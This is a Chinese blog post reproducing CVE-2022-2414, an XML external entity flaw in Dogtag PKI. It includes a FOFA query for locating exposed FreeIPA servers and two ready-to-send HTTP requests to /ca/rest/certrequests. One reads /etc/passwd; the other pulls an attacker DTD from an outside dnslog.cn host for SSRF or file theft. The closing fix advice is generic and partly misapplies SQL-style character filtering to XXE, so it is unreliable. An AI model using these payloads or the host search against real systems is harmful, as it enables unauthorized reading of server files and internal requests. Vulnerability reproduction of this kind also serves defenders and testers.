热门标签

热门文章

- 1redis-哨兵模式

- 2安装oh my zsh失败: 连接 raw.githubusercontent.com (raw.githubusercontent.com)|0.0.0.0|:443... 解决办法_链接raw.github

- 3Python内置函数详解,进阶必备_python 内置函数定义

- 4网络协议---MPL(2):RFC 7731文档翻译_mpl2协议

- 5wayland xmodmap 键盘按键映射失效,转 evremap。wps fcitx5 输入法失效

- 6GDCM:gdcm::LO的测试程序_mv.gdcm.into

- 7【自然语言处理】第3部分:识别文本中的个人身份信息_pipeline("ner", grouped_entities=true)的输出是什么

- 8java通过maven导入本地jar包的三种方式

- 9git创建远程分支并关联本地分支_git创建远程branch

- 10基于 KubeBlocks 的 PikiwiDB(原Pika) 云化下一站

当前位置: article > 正文

【CVE-2022-2414】Dogtag_PKI XML实体注入漏洞复现

作者:繁依Fanyi0 | 2024-04-21 11:42:28

赞

踩

cve-2022-2414

目录

漏洞名称

Dogtag PKI XML实体注入漏洞

漏洞描述

2022年7月29,Dogtag PKI 的XML解析器爆出安全漏洞,该漏洞源于在分析 XML 文档时访问外部实体可能会导致 XML 外部实体 (XXE) 攻击。此漏洞允许远程攻击者通过发送特制的 HTTP 请求来潜在地检索任意文件的内容。CVSS3.X严重性指标为7.5(高)。

影响范围、产品页面

Dogtag PKI



FOFA语法:title=“Identity Management” && body="FreeIPA

概念验证POC

- XXE内部通用实体注入,读取任意文件

POST /ca/rest/certrequests HTTP/1.1

Host: localhost

Content-Type: application/xml

Content-Length: 192

<!--?xml version="1.0" ?-->

<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>

<CertEnrollmentRequest>

<Attributes/>

<ProfileID>&ent;</ProfileID>

</CertEnrollmentRequest>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11



- XXE外部参数实体注入,SSRF或读取任意文件

POST /ca/rest/certrequests HTTP/1.1

Host: localhost

Content-Type: application/xml

Content-Length: 192

<!--?xml version="1.0" ?-->

<!DOCTYPE replace [<!ENTITY % d SYSTEM "http://8mamls.dnslog.cn/a.dtd">%d;]>

<CertEnrollmentRequest>

<Attributes/>

<ProfileID>&abc;</ProfileID>

</CertEnrollmentRequest>

#a.dtd的内容为:<!ENTITY abc SYSTEM "file:///etc/passwd">

#XXE注入漏洞学习模范:https://blog.csdn.net/m0_51683653/article/details/127588896

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

修复建议

修复建议:

1.对产生漏洞模块的传入参数进行有效性检测,对传入的参数进行限定。

2.当用户输入限定字符时,立刻转向自定义的错误页,不能使用服务器默认的错误输出方式。

3.对以上标签进行危险字符过滤,禁止('、"、+、%、&、<>、()、;、and、select等)特殊字符的传入。

在代码级输出时对XML特殊字符(“<”、“>”、“>]]”)进行转义。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/繁依Fanyi0/article/detail/462819

推荐阅读

相关标签